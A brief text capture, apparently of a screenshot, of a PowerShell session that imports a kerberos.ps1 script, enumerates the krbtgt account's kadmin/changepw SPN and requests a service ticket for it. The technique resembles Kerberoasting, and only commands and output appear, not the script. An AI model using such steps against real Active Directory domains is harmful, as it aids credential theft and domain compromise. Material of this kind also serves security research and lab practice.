 Windows PowerShell
PS C:\Users\DMUSER2\Desktop> Import-Module .\kerberos.ps1
PS C:\Users\DMUSER2\Desktop> Frail-Spns
Username SPN
-------- ---
krbtgt kadmin/changepw
PS C:\Users\DMUSER2\Desktop> Inject-Ticket kadmin/changepw
Id : uuid-e2312e69-ef22-4691-949a-2c8eecb33cdc-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/4/21 13:44:41
ValidTo : 2021/4/21 13:46:41
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\DMUSER2\Desktop> _